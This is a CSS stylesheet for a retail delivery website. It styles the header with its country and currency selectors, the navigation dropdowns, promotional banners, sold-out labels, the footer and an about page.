.fix_header .info .conuntries span{cursor: pointer; font: 500 1.5rem/4rem "Open Sans", sans-serif;color: #000;text-align: center;   text-transform: capitalize;}
.fix_header .info .conuntries span img {width: 2rem;}
.fix_header .info .conuntries::after {content: ''; position: absolute;    display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem; height: .8rem;  top: 45%;  border: 0 solid; border-width: 0 2px 2px 0;  -webkit-transform: rotate(45deg) translate(0, -50%); -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%);}
.fix_header .info .conuntries .sub{opacity: 0;text-align: left; left: 0; visibility: hidden; transition: 0.1s;}
.fix_header .info .conuntries .sub li {	    text-align: left;	width: 49%;	display: inline-block;	vertical-align: middle;}
.fix_header .info .conuntries .sub li a {display: block;}
.fix_header .info .conuntries .sub li a img {margin-right: 0.5rem;	width: 2rem; display: inline-block; vertical-align: middle;}
.fix_header .info .conuntries .sub li span { display: inline-block; vertical-align: middle;}
.fix_header .info .conuntries  svg {    color: #512b8a;    width: 2rem;    height: 2rem}
.fix_header .info .conuntries .sub .button_colored{margin: 0 0 1rem;}

.fix_header  .conuntries {    vertical-align: top; padding: 0 3rem 0 1rem; position: relative; display: inline-block; width: auto; margin-left: 0; height: 4rem; line-height: 3.5rem; border-right: 0.1rem solid #dcdcdc; }
.fix_header  .conuntries span{cursor: pointer; font: 500 1.5rem/4rem "Open Sans", sans-serif;color: #000;text-align: center;   text-transform: capitalize;}
.fix_header  .conuntries span img {width: 2rem;}
.fix_header .conuntries::after {content: ''; position: absolute;    display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem; height: .8rem;  top: 45%;  border: 0 solid; border-width: 0 2px 2px 0;  -webkit-transform: rotate(45deg) translate(0, -50%); -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%);}
.fix_header  .conuntries .sub{opacity: 0;text-align: left; left: -.3rem; width: 101%; min-width: 20rem; visibility: hidden; position: absolute; transition: 0.1s;}
.fix_header  .conuntries .sub li {	    text-align: left;	width: 100%;	display:block;}
.fix_header  .conuntries .sub li a {display: block; white-space: nowrap;}
.fix_header  .conuntries .sub li a img {margin-right: 0.5rem;	width: 2rem; display: inline-block; vertical-align: middle;}
.fix_header  .conuntries .sub li span { display: inline-block; vertical-align: middle;}
.fix_header  .conuntries  svg {    color: #512b8a;    width: 2rem;    height: 2rem}
.fix_header  .conuntries .sub .button_colored{margin: 0 0 1rem;}

.header .navigation .conuntries {  position: relative; display: block; width: 100%; height: 4rem; line-height: 3.5rem; }

.header .navigation .conuntries .navigation_dropDown li:not(.navigation_dropBtn) {text-align: left!important;	width: 49%;	display: inline-block!important;	vertical-align: middle;}
.header .navigation .conuntries .navigation_dropDown li.full{display: block !important; width: 100% !important;}
.header .navigation .header_nav li.dropDown .navigation_dropDown li:not(.navigation_dropBtn) a {display: block; text-align: left!important;}
.header .navigation .conuntries .navigation_dropDown li a img {margin-right: 0.5rem;	width: 2rem; display: inline-block; vertical-align: middle;}

.header .navigation  .conuntries  svg {    color: #512b8a;    width: 1.8rem;    height: 1.8rem}
.header .navigation .conuntries .navigation_dropDown .button_colored{margin: 0 auto;}
.header .navigation .conuntries.active .navigation_dropDown{	opacity: 1;	visibility: visible;	transition: 0.3s;	position: absolute;	top: 4rem;	width: 100%;	background: #ebebeb;	padding: 0 1rem;}

.simple_price {font-size: 3rem; color: #512b8a;display: block;}
.delivery_note p {color: #fff;}
.delivery_note a:hover {color: #fff; text-decoration: underline;}
.delivery_note .h1 {font-size: 3rem;}
.popup_custom p, .popup_custom h1, .popup_custom h2, .popup_custom h3 {color:#fff;}
.sold_out {    top: 2em;    left: -4em;    color: #fff;    display: block;    text-transform: uppercase;    position:absolute;    text-align: center;    text-decoration: none;    letter-spacing: .06em;    background-color: #A00;    padding: 0.5em 5em 0.4em 5em;    text-shadow: 0 0 0.75em #444;    box-shadow: 0 0 0.5em rgba(0,0,0,0.5);    font: bold 16px/1.2em Arial, Sans-Serif;    -webkit-text-shadow: 0 0 0.75em #444;    -webkit-box-shadow: 0 0 0.5em rgba(0,0,0,0.5);    -webkit-transform: rotate(-45deg) scale(0.75,1);    z-index:10;}
.sold_out:before {content: '';    top: 0;    left: 0;    right: 0;    bottom: 0;    position: absolute;    margin: -0.3em -5em;    transform: scale(0.7);    -webkit-transform: scale(0.7);    border: 2px rgba(255,255,255,0.7) dashed;}
#custom_modal_text .button_colored {width: auto; margin: 0 auto;}
#custom_modal_text .button_colored span{padding: 0 1rem;}

#ui-datepicker-div {z-index: 2 !important;  font-size: 1.4rem;}
#ui-datepicker-div .ui-datepicker-header {background: #fff;}
#ui-datepicker-div .ui-datepicker-title {font-size: 1.3rem;}
#ui-datepicker-div .ui-state-active {background: #5a9d2e; border:none;}
#ui-datepicker-div .ui-state-highlight {background: #fff; color:#512b8a; border:none;}
#ui-datepicker-div td span, #ui-datepicker-div td a {text-align: center !important;border-radius: 3px;}
#ui-datepicker-div td a:hover {background: #512b8a; color:#fff;}

.sold_out_text {font-size: 3rem;  color: red; text-transform: uppercase;}
.product_info .old_price {font-size: 1.8rem;color: #7c7c7c;}

.store_item.local_delivery {overflow: hidden;}
.store_item.local_delivery:before {content:'Toronto Area Delivery Only'; display: block; position: absolute;
    opacity: 0;
    z-index: 2;
    background: #5a9d2e;
    color: #fff;
    width: 17rem;
    transform: rotate(-29deg);
    top: 9px;
    font-size: 1.3rem;
    left: -35px;
    padding: 0.5rem 1.9rem;}

.dropshipping_message {border: 3px dotted red; margin-top: 1rem;}
.dropshipping_message p {padding: 2rem; font-size: 1.6rem; color:#000; font-weight: bold;margin-top: 0;}
.dropshipping_message span {color:#e91e63;font-size: 1.8rem;}
.dropshipping_message img {float:left;margin: 0 2rem 0 0;}

@media screen and (min-width: 993px){
	.fix_header .info .conuntries:hover .sub{opacity: 1;		visibility: visible;		transition: 0.3s;		position: absolute;		top: 4rem;		width: 100%;		background: #ebebeb;		padding: 0 1rem;	}
	.fix_header .info .conuntries .sub li a:hover span{		color: #5a9d2e;	}
	.fix_header  .conuntries:hover .sub{opacity: 1;		visibility: visible;		transition: 0.3s;		position: absolute;		top: 4rem;	    width: 100%;    min-width: 22rem;	background: #ebebeb;		padding: 0 1rem;	}
	.fix_header  .conuntries .sub li a:hover span{		color: #5a9d2e;	}
	.fix_header .link:hover{		color: #5a9d2e;	}

}
.fix_header .link{ margin: 0 .5rem; display: inline-block; position: relative; top: -.2rem ;  color: #512b8a; vertical-align: middle; height: 4rem; line-height: 3.5rem;  text-transform: uppercase; font-size: 1.4rem; }
.fix_header .info .social {    vertical-align: top; display: inline-block; width: 27%; height: 4rem; line-height: 3.2rem; border-right: 0.1rem solid #dcdcdc; }
.fix_header .info .social a { display: inline-block; width: 23%; text-align: center; }
.fix_header .info .social a svg { color: #512b8a; width: 2rem; height: 2rem; }
.fix_header .info .lang { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 14%; height: 4rem; vertical-align: top; position: relative; cursor: pointer; }
.fix_header .info .lang select { position: relative; background: transparent; border: none; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding: 0 3.5rem 0 2rem; cursor: pointer; }
.fix_header .info .lang:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .lang:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .search { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 18%; height: 4rem; vertical-align: top; font: 500 1.5rem/3.8rem "Open Sans", sans-serif; color: #000; text-align: center; text-transform: capitalize; cursor: pointer; }
.fix_header .info .search svg { color: #512b8a; width: 2rem; height: 2rem; position: relative; top: -0.3rem; }
.fix_header .info .search:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .search:hover svg { color: #5a9d2e; }
.fix_header .info .search:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .account_link { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 27%; height: 4rem; vertical-align: top; font: 400 1.5rem/3.7rem "Open Sans", sans-serif; color: #000; text-align: center; text-transform: capitalize; cursor: pointer; }
.fix_header .info .account_link span{display: inline-block; max-width: 11rem; overflow: hidden; vertical-align: middle;}
.fix_header .info .account_link svg { color: #512b8a; width: 2rem; height: 2rem; position: relative; top: -0.2rem; }
.fix_header .info .account_link:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .account_link:hover svg { color: #5a9d2e; }
.fix_header .info .account_link:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .account_link.active { font-weight: 600; color: #512b8a; }
.fix_header .info .cart_link { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 25%; text-align: center; height: 4rem; vertical-align: top; font: 400 1.5rem/3.8rem "Open Sans", sans-serif; color: #000; cursor: pointer; }
.fix_header .info .cart_link svg { color: #512b8a; width: 2rem; height: 2rem; position: relative; top: -0.2rem; }
.fix_header .info .cart_link:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .cart_link:hover svg { color: #5a9d2e; }
.fix_header .info .cart_link:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .cart_link.active { font-weight: 600; color: #512b8a; min-width: 16rem;}
.fix_header .info .cart_link.active:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .cart_link.active:hover svg { color: #5a9d2e; }
.fix_header .info .cart_link.active:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .currency { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 10%; height: 4rem; vertical-align: top; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; position: relative; cursor: pointer; }
.fix_header .info .currency select { -webkit-appearance: none; 	 position: relative; background: transparent; border: none; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding: 0 3.5rem 0 2rem; cursor: pointer; }
.fix_header .info .currency select option { text-indent: 34%; text-align: center; }
.fix_header .info .currency:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .currency:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header.no_border .info .social, .fix_header.no_border .info .search, .fix_header.no_border .info .lang, .fix_header.no_border .info .account_link, .fix_header.no_border .info .cart_link, .fix_header.no_border .info .currency { border-right: 0.1rem solid transparent; }
.header { position: absolute; top: 4rem; left: 0; right: 0; padding: 0; z-index: 100; /***drop down**/ /***drop down**/ }
.header .header_logo { display: inline-block; width: 59%; text-align: right; vertical-align: middle; margin: 1rem 0; }
.header .members { display: inline-block; text-align: right; width: 40%; vertical-align: middle; margin-top: 2rem; }
.header .navigation { display: block; margin-top: 2rem; height: 5rem; line-height: 5rem; }
.header .navigation .header_nav { display: table; margin: 0 auto; width: 100%; height: 4rem; border-top: 0.1rem solid #ebebeb; border-bottom: 0.1rem solid #ebebeb; }
.header .navigation .header_nav.small_menu { text-align: center;background: #fff;}
.header .navigation .header_nav.small_menu li { display: inline-block;  padding: 0 3rem; }
.header .navigation .header_nav.small_menu li a{padding-top:0; margin-top: 0;}
.isFixed.header .header_nav.small_menu .dropDown:before{top: 0.5rem;}
.header .navigation li { display: table-cell; position: relative; text-align: center; vertical-align: middle; padding: 0 3.1rem; }
.header .navigation li a { font: 500 1.5rem/1.5 "Open Sans", sans-serif; color: #000; display: block; width: 100%; text-transform: uppercase; border-bottom: 0.1rem solid transparent; }
.header .navigation li a:hover { color: #512b8a; border-bottom: 0.1rem solid #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.header .navigation li a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.header .navigation li:first-child { margin-left: 0; }
.header .navigation li.active a { color: #512b8a; font-weight: 700; }
.header .navigation li.active:hover a { border-bottom: 0.1rem solid #000; }
.header .navigation li.active.dropDown ul li a { color: #512b8a; font-weight: 400; position: relative; border-bottom: 0.1rem solid #fff; }
.header .navigation li.active.dropDown ul li a:hover { color: #000; }
.header .navigation li.active.dropDown ul li:last-child a { border: none; }
.header .navigation li.colored a { color: #5a9d2e; font-weight: 700; animation-name: stretch; animation-duration: 2s; animation-timing-function: ease-out; animation-delay: 0s; animation-direction: alternate; animation-iteration-count: infinite; animation-fill-mode: none; animation-play-state: running; }
.header .navigation li.colored a:hover { border-color: #5a9d2e; }
.header .navigation .navigation_dropBtn { display: none; }
.header .navigation.noscroled { text-align: center; }
.header .dropDown { position: relative; -webkit-transition: all 0.3s; transition: all 0.3s; }
.header .dropDown:before { content: ''; position: absolute; top: 1.7rem; right: 0;     display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem;    height: .8rem;    top: 40%;    vertical-align: middle;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%);    -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%); }
.header .dropDown > a { position: relative; }
.header .dropDown:hover > a { position: relative; }
.header .dropDown:hover > a:before { left: 3rem; right: 0; opacity: 1; }
.header .navigation_dropDown { display: none; position: absolute; top: 100%; left: 50%; width: 28rem; background: #fff; outline: 0.1rem solid #d2bafb; border: 0.1rem solid #512b8a; outline-offset: -1.3rem; text-align: left; z-index: 3; padding: 1rem 1.5rem; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }
.header .navigation_dropDown{-moz-outline-offset: -2rem;}
.header .navigation_dropDown:after { content: ''; position: absolute; left: 0; right: 0; bottom: 100%; height: 1rem; }
.header .navigation_dropDown li { display: block !important; padding: 0; text-align: center; margin: 1rem auto; }
.header .navigation_dropDown li.navigation_dropBtn { display: none !important; }
.header .navigation_dropDown li a { display: block; font: 500 1.4rem/1.5 "Open Sans", sans-serif; color: #512b8a; border-bottom: none; text-align: center; white-space: nowrap; }
.header .navigation_dropDown li:last-child a { border: none; }
.header .navigation_dropDown li a:hover { color: #5a9d2e; border: none; }
.header .navigation_dropDown li a { position: relative; }
.header .navigation_dropDown li a:before { content: ''; position: absolute; left: 50%; right: 50%; bottom: 0; border-bottom: 1px solid; opacity: 0; -webkit-transition: left 0.3s, right 0.3s, opacity 0.3s; transition: left 0.3s, right 0.3s, opacity 0.3s; }
.header .navigation_dropDown li a:hover:before { left: 0; right: 0; opacity: 1; }
.social_mob { display: none; }
/**nav open button**/
.navigation.nav-opened { right: 0; margin: 0 !important; opacity: 1; }
.navigation_btn { display: none; position: relative; font-weight: 600; cursor: pointer; vertical-align: middle; -webkit-transition: all 0.3s; transition: all 0.3s; z-index: 6; }
.navigation_btn p { text-align: center; font-size: 1.4rem; color: #fff; display: inline-block; vertical-align: middle; font-weight: 600; margin-left: 1.5rem; }
.navigation_btn span { position: relative; display: inline-block; vertical-align: middle; width: 4rem; height: .3rem; background-color: #fff; margin-left: 3rem; }
.navigation_btn span:before, .navigation_btn span:after { content: ''; position: absolute; top: .7rem; left: 0; width: 4rem; height: .3rem; background-color: #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.navigation_btn span:before { top: -0.7rem; }
.navigation_btn.isOpen { color: #fff; background: #5a9d2e; }
.navigation_btn.isOpen span { background: none; }
.navigation_btn.isOpen span:before { transition: transform 0.5s; top: -2.4rem; transform: rotateZ(45deg) translate(15px, 20px); }
.navigation_btn.isOpen span:after { transition: transform 0.5s; top: 2.5rem; transform: rotateZ(-405deg) translate(15px, -20px); }
.isFixed.header { position: fixed; }
.isFixed.header:before { -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: all 0.2s; transition: all 0.2s; opacity: .8; }
.isFixed.header .header_logo { display: none; }
.isFixed.header .members { display: none; }
.isFixed.header .dropDown:before { top: 2.2rem; }
.isFixed.header .navigation { background: #ebebeb; width: 100%; vertical-align: top; margin-top: 0; }
.isFixed.header .navigation li a { font-size: 1.4rem; margin-top: 1.4rem; }
.isFixed.header .header_nav { max-width: 140rem; display: table; margin: 0 auto; padding: 0 2rem; -webkit-animation: logoRes .3s both; animation: logoRes .3s both; border: none; }
.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

.fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; }

@-webkit-keyframes fadeIn { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fadeIn { 0% { opacity: 0; }
  100% { opacity: 1; } }

.hide_desctop { display: none !important; }
.validate_form .input { background: transparent; border-radius: 0; border: 0.1rem solid #939393; font: 400 1.6rem/1.5 "Open Sans", sans-serif; color: #000; padding-left: 0.5rem; }
.validate_form .button { border: none; }
.validate_form label { position: relative; }
.validate_form span.label { width: 10rem; font: 400 1.2rem/1.5 "Open Sans", sans-serif; color: #939393; position: absolute; top: -1rem; left: 0; -webkit-animation: logoRes .5s both; animation: logoRes .5s both; }
.validate_form span.label.hide { display: none; }
.dialog { padding: 1.6rem; }
.input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; }
.input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #939393; }
.input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; }

.banners .small_img { display: none; }
.banners .banner_img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 40rem; display: block; position: relative; overflow: hidden; }
.banners .banner_img .h1 { font: 400 3.8rem/1.5 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-align: center; text-transform: uppercase; position: relative; top: 25%; letter-spacing: 0.8rem; z-index: 10; }
.banners .banner_img .btn { max-width: 38rem; margin: 0 auto; position: relative; top: 42%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img .btn span { letter-spacing: 0.5rem; }
.banners .banner_img .hiden {border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img:hover .h1 { color: #ce2999; }
.banners .banner_img:hover .hiden { opacity: 1; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_2 { background-size: cover !important; background-position: center !important; width: 100%; max-width: 54%; height: 62rem; position: relative; float: left; margin: 2rem 0 0 0; overflow: hidden; }
.banners .banner_img_2 .btn { max-width: 35rem; margin: 0 auto; position: relative; top: 60%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img_2 .btn span { letter-spacing: 0.7rem; }
.banners .banner_img_2 .hiden { border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img_2:hover .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; opacity: 1; }
.banners .banner_img_2:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_3 { background-size: cover !important; background-position: center !important; width: 100%; max-width: 44.2%; height: 30rem; position: relative; float: left; margin: 2rem 0 0 2rem; overflow: hidden; }
.banners .banner_img_3 .btn { max-width: 35rem; margin: 0 auto; position: relative; top: 43%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img_3 .btn span { letter-spacing: 0.7rem; }
.banners .banner_img_3 .hiden { border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img_3:hover .hiden { opacity: 1; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_3:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_4 { background-size: cover !important; background-position: center !important; width: 100%; max-width: 44.2%; height: 30rem; position: relative; float: left; margin: 2rem 0 0 2rem; overflow: hidden; }
.banners .banner_img_4 .h1 { font: 400 3.8rem/1.2 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-align: center; text-transform: uppercase; position: relative; top: 25%; letter-spacing: 0.4rem; z-index: 10; }
.banners .banner_img_4 .btn { max-width: 35rem; margin: 0 auto; position: relative; top: 30%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img_4 .btn span { letter-spacing: 0.7rem; }
.banners .banner_img_4 .hiden { border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img_4:hover .hiden { opacity: 1; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_4:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }

.main_section .veiv { display: none; }
.main_section .title { text-align: center; text-transform: uppercase; position: relative; padding-bottom: 6rem; display: block; }
.main_section .title:before { content: ""; position: absolute; bottom: 0; left: 50%; transform: translate(-50%, 0); background: url("/img/layer.png") no-repeat; background-size: 100%; background-position: center; width: 100%; max-width: 31rem; height: 5rem; }
.main_section p { text-align: center; }
.main_section .services_item { display: inline-block; width: 30%; margin-left: 2%; }
.main_section .services_item:first-child { margin-left: 0; }
.main_section .services_item .small_img { display: none; }
.main_section .services_item .title { text-align: center; padding-bottom: 0; margin: 2rem auto; }
.main_section .services_item .title:before { display: none; }
.main_section .services_item .img_wrap { overflow: hidden; width: 100%; height: 34rem; }
.main_section .services_item .large_img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 34rem; display: block; position: relative; overflow: hidden; }
.main_section .services_item .large_img:before {content: ''; border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.main_section .services_item .large_img:hover:before {  -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition:  0.3s; transition: 0.3s; opacity: 1;}
.main_section .services_item .large_img:not(:hover):before {  -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.main_section .services_item .large_img:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.main_section .services_item .large_img:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.main_section .services_item .button_colored { max-width: 25rem; text-transform: uppercase; letter-spacing: 0.8rem; margin: 0 auto; font-size: 1.5rem; }

.bottom_block { padding: 0; }
.bottom_block .wrap { padding: 3rem; background: #45217c; background: -moz-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: -webkit-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: -o-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: -ms-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: linear-gradient(90deg, #45217c 0%, #b9a3d1 100%); }
.bottom_block p { font: 500 3.4rem/1.2 "Open Sans", sans-serif; display: inline-block; vertical-align: middle; width: 54%; text-transform: uppercase; color: #fff; }
.bottom_block .button { display: inline-block; width: 23.7%; vertical-align: middle; color: #fff; border: 0.1rem solid #fff; background: transparent; margin-left: 22%; height: 6rem; line-height: 6rem; }
.bottom_block .button:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; background: #fff; color: #512b8a; }

footer { padding: 3em 0 1rem; }
footer .footer_top { margin-top: 2rem; }
footer .title_beauty { font: 400 3.2rem/1.2 "Allura", cursive; position: relative; color: #000; width: 100%; margin: 0; text-align: center; padding: 0; }
footer .title_beauty span{background: #fff; position: relative; z-index: 1; padding: 0 1rem;}
footer .title_beauty:before { content: ''; display: block; width: 35%; height: 0.1rem; position: absolute; top: 2rem; left: 0; background: #000; }
footer .title_beauty:after { content: ''; display: block; width: 35%; height: 0.1rem; position: absolute; top: 2rem; right: 0; background: #000; }
footer .title { text-transform: uppercase; text-align: left; font-size: 1.9rem; color: #000; position: relative; margin-top: 1.5rem; margin-bottom: 1rem; }
footer a { display: block; font: 500 1.4rem/1.5 "Open Sans", sans-serif; color: #000; margin: 0.5rem auto; text-align: left; }
footer a svg { color: #512b8a; width: 1.5rem; height: 1.5rem; position: relative; top: -0.2rem; }
footer a:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #512b8a; }
footer a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
footer p { display: block; font: 400 1.4rem/1.4 "Open Sans", sans-serif; color: #000; text-align: left; margin: 0.5rem auto; }
footer p b { width: 4rem; display: inline-block; }
footer .direction { text-transform: uppercase; color: #512b8a; border-bottom: 0.1rem solid #512b8a; margin: 1.5rem 0; display: inline-block; }
footer .pay_links a { display: inline-block; width: 19%; vertical-align: middle; }
footer .follow_link a { display: inline-block; width: 20%; text-align: left; }
footer .follow_link a svg { width: 2.5rem; height: 2.5rem; }
footer .follow_link a svg.icon-twitter { color: #29a9e1; }
footer .follow_link a:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -webkit-transform: scale(0.9); -moz-transform: scale(0.9); -ms-transform: scale(0.9); -o-transform: scale(0.9); transform: scale(0.9); }
footer form button { border: none; text-transform: uppercase; letter-spacing: 0.8rem; margin: 1rem auto; }
footer form button span { height: 4rem; line-height: 4rem !important; }
footer form .input { margin-bottom: 0; color: #000; }
footer form .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
footer form .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
footer form .input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
footer .footer_bottom { padding: 2rem 0; border-top: 0.1rem solid #d1d1d1; margin-top: 3rem; }
footer .footer_bottom .col_9 { position: relative; }
footer .footer_bottom .col_3 a { padding-left: 0; }
footer .footer_bottom .col_3 a:before { display: none; }
footer .footer_bottom p, footer .footer_bottom a { font: 400 1.4rem/1.5 "Open Sans", sans-serif; color: #000; text-align: center; margin: 0; padding: 0; display: inline-block; vertical-align: middle; }
footer .footer_bottom a { vertical-align: top; }
footer .footer_bottom img { position: absolute; display: inline-block; vertical-align: top; top: -3.5rem; right: 0; }
footer .footer_bottom a { position: relative; padding-left: 1.5rem; }
footer .footer_bottom a:before { content: "|"; color: #000; position: absolute; top: 0; left: 0; }
footer select {-webkit-appearance: none;  position: relative; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; background: transparent; color: #000; text-align: center; display: block; padding-left: 0.5rem; width: 100%; margin: 1rem auto; }

.mobile_phone { position: fixed; left: 0; right: 0; bottom: 0; display: none; padding: 1px 0; font: 900 4.3rem "Open Sans", sans-serif; background-color: #512b8a; color: #fff !important; text-align: center; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; z-index: 100; }
.secondary { padding-top: 21.5rem; }
.secondary .bottom_link { margin: 0; padding: 4rem 0; }
.secondary .bottom_link p { margin-top: 0; }
#garantee{padding: 2rem 0}
.secondary .about_page .content h3, .secondary .about_page .content h1 {     margin-bottom: 2rem; font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; text-transform: uppercase; }
.secondary .about_page {padding: 5rem 0 0;}
.secondary .about_page p { font-size: 1.6rem; }
.secondary .about_page .video_block { position: relative; margin-top: 0.7rem;}
.secondary .about_page .video_block .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 30rem; display: block; position: relative; overflow: hidden; }
.secondary .about_page .video_block .img:hover .play { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
